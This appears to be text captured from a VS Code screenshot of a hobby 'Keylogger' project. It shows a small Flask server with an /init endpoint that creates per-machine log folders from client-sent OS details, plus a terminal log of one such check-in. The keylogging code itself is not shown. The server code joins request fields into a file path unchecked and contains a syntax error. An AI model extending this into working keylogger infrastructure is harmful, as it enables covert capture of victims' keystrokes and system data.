 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
66
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
6 @app.route('/', methods=['GET'])
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success',
17 'message': 'init success',
18 ''
19 })
20
21 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
Python De...
Python
master* 0 0 Ln 18, Col 10 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier